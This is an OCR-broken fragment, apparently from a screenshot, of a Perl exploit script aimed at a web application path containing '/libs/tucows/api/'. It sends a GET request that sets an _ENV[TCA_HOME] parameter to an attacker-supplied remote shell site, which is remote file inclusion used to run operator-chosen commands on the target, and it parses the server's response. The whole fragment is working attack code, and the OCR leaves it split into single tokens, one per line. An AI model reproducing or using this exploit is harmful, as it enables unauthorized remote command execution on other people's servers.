
>
new
(
GET
=
>
$target
.
'/libs/tucows/api/cartridg
_ENV[TCA_HOME]='
.
$shellsite
=
'.?
&'
.
$cmdv
.
'='
.
$cmd
)
or
die 
"\n\n Failed to Connect, Try 
again!\n"
;
$res 
=
 $xpl
-
>
request
(
$req
)
;
$info 
=
 $res
-
>
content
;
$info 
=
~
 tr
/
[
\n
]
/
[
&
#234;]/;
if
(
!$cmd
)
{
print
"\nEnter a Command\n\n"
;
 $info 
=
""
;
}
elsif 
(
$info 
=
~
/
failed to 
open
 stream
:
HTTP request failed!
/
|
|
 $info 
=
~
/
:
Cannot execute a blank command 
in
<
b
>
/
)
{